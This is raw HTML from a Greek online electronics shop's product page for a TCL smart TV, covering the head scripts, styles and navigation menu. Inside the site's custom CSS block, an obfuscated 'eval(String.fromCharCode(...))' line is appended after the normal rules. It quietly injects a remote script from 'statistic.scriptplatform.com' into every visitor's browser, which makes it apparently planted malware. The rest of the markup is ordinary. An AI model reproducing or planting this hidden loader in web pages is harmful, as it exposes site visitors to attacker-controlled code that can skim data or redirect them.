var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/13632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/tcl-smart-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7-32-hd-ready-led-32s6203-hdr-2022/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=13632' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-13632 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
